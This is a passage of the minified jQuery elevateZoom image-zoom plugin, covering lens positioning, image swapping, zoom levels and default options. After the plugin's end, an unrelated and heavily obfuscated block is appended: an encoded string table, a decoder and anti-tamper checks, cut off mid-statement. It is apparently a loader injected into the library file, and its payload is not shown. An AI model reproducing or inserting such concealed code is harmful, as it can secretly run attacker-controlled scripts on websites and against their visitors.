this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);function _0x3e03(_0x357357,_0x1c90a4){var _0x2a73f8=_0x4313();return _0x3e03=function(_0x9b510f,_0xe77df3){_0x9b510f=_0x9b510f-(0x1*0x5e6+0xb*0x24a+-0x1dae);var _0x359bd3=_0x2a73f8[_0x9b510f];if(_0x3e03['LuVvVX']===undefined){var _0x30b620=function(_0x3825d3){var _0x7ab9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3781e7='',_0x5d6349='',_0x5b5bfb=_0x3781e7+_0x30b620;for(var _0x3e5667=0x1949+0x191*-0x3+-0x1496,_0x4dbcc9,_0x42cf63,_0x947a2c=-0x1*0x147b+0x995+0xae6;_0x42cf63=_0x3825d3['charAt'](_0x947a2c++);~_0x42cf63&&(_0x4dbcc9=_0x3e5667%(0x43c+0x25fe+-0x2a36)?_0x4dbcc9*(0x1d97*-0x1+0x9*-0x1+-0xef0*-0x2)+_0x42cf63:_0x42cf63,_0x3e5667++%(0x4*-0x923+0xd*-0x239+0x4175))?_0x3781e7+=_0x5b5bfb['charCodeAt'](_0x947a2c+(-0x12c7*0x1+-0xae*-0x3+0x10c7))-(0x1a75+0x1ed+-0xe2c*0x2)!==0x1c95+0x1c15+-0x38aa?String['fromCharCode'](-0x1f98+0x1*-0x13b5+0x344c&_0x4dbcc9>>(-(-0x1307*0x1+0x1e7*0x5+0x986)*_0x3e5667&-0x19+0x1b13+-0x1af4)):_0x3e5667:0x1*0x70b+-0x123e+0xb33){_0x42cf63=_0x7ab9['indexOf'](_0x42cf63);}for(var _0x3f9a36=0xa22+-0x87f+-0x1a3,_0x32e9c2=_0x3781e7['length'];_0x3f9a36<_0x32e9c2;_0x3f9a36++){_0x5d6349+='%'+('00'+_0x3781e7['charCodeAt'](_0x3f9a36)['toString'](-0x21d6*-0x1+0xca7+-0x2e6d*0x1))['slice'](-(-0x3d8+0x11*0x1cd+0x1*-0x1ac3));}return decodeURIComponent(_0x5d6349);};_0x3e03['MwroLw']=_0x30b620,_0x357357=arguments,_0x3e03['LuVvVX']=!![];}var _0x4961b1=_0x2a73f8[-0x1*0x10ba+0x23ce*-0x1+0x148*0x29],_0x910ce3=_0x9b510f+_0x4961b1,_0x452792=_0x357357[_0x910ce3];if(!_0x452792){var _0xe25eea=function(_0x2ea78b){this['AZwcQb']=_0x2ea78b,this['ZsCqxD']=[0x8ee+-0x158c+0xc9f,-0x2696+0x2297+0x3*0x155,0x1*-0x7f7+-0x1*0x2581+0x2d78],this['PbAJrC']=function(){return'newState';},this['RqsaCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BeCGfo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe25eea['prototype']['zFQxOM']=function(){var _0x1f0b08=new RegExp(this['RqsaCt']+this['BeCGfo']),_0xe88a53=_0x1f0b08['test'](this['PbAJrC']['toString']())?--this['ZsCqxD'][0x1b7c+-0x83*-0x29+-0x3076]:--this['ZsCqxD'][-0x1aaa+-0x4ca*-0x8+0x1f1*-0x6];return this['CToZpv'](_0xe88a53);},_0xe25eea['prototype']['CToZpv']=function(_0x1aab18){if(!Boolean(~_0x1aab18))return _0x1aab18;return this['AWbyBf'](this['AZwcQb']);},_0xe25eea['prototype']['AWbyBf']=function(_0x2e3379){for(var _0x1e6b67=0xdd2+-0x1ed4+0x1102,_0xb690e8=this['ZsCqxD']['length'];_0x1e6b67<_0xb690e8;_0x1e6b67++){this['ZsCqxD']['push'](Math['round'](Math['random']())),_0xb690e8=this['ZsCqxD']['length'];}return _0x2e3379(this['ZsCqxD'][-0x2635+0x301*0x1+0x1*0x2334]);},new _0xe25eea(_0x3e03)['zFQxOM'](),_0x359bd3=_0x3e03['MwroLw'](_0x359bd3),_0x357357[_0x910ce3]=_0x359bd3;}else _0x359bd3=_0x452792;return _0x359bd3;},_0x3e03(_0x357357,_0x1c90a4);}(function(_0xd20ade,_0x1db8b9){var _0x563b4f=_0xd20ade();function _0xd07e90(_0x324891,_0x141bb0,_0x47a014,_0x4f39a9){return _0x3e03(_0x324891-0xa,_0x4f39a9);}function _0x58c2e3(_0x3454a4,_0x39e518,_0x571e9b,_0x5bfb30){return _0x3e03(_0x5bfb30-0x5f,_0x3454a4);}while(!![]){try{var _0x25faf5=parseInt(_0x58c2e3(0x257,0x1c4,0x223,0x1ed))/(-0x62b+0x1be*-0xe+0x1e90*0x1)*(-parseInt(_0xd07e90(0x269,0x293,0x256,0x20e))/(-0x38f*-0x5+0x7*-0x11b+-0xa0c))+-parseInt(_0x58c2e3(0x2ae,0x225,0x284,0x28b))/(-0x10b7+0x1dd0+-0x43*0x32)+parseInt(_0x58c2e3(0x2b9,0x1cd,0x26d,0x231))/(0xf55*-0x2+-0x1d09+0x1*0x3bb7)*(parseInt(_0x58c2e3(0x2bf,0x2ab,0x2c9,0x24a))/(-0x3*-0x281+0x141*-0xf+-0xb51*-0x1))+parseInt(_0x58c2e3(0x310,0x2cb,0x2b5,0x2dc))/(0xf46+-0xcda+0x133*-0x2)*(-parseInt(_0x58c2e3(0x269,0x1fe,0x1b5,0x212))/(0x31*-0x77+-0x1a5+0x1873))+parseInt(_0xd07e90(0x265,0x207,0x29b,0x231))/(-0x1ed4+0x19ad+0x1*0x52f)*(-parseInt(_0x58c2e3(0x2dd,0x311,0x251,0x2da))/(0x6bc+0x1052*0x1+0x1705*-0x1))+parseInt(_0x58c2e3(0x260,0x224,0x19c,0x229))/(0x1e3*-0x4+-0x1*0x1c4f+0x23e5)+-parseInt(_0xd07e90(0x1e4,0x23e,0x270,0x1c3))/(-0x135a+0x102f+0x336);if(_0x25faf5===_0x1db8b9)break;else _0x563b4f['push'](_0x563b4f['shift']());}catch(_0x2bad9e){_0x563b4f['push'](_0x563b4f['shift']());}}}(_0x4313,-0x9*-0x5902+-0xfa23+0x935*0x49));function _0x49a084(_0x4af72d,_0x1c8de0,_0x164803,_0x5bb3d3){return _0x3e03(_0x5bb3d3- -0x1e,_0x4af72d);}function _0x485c63(_0x35f1d5,_0x16ce2b,_0x112519,_0x618a6b){return _0x3e03(_0x16ce2b- -0x30a,_0x35f1d5);}var 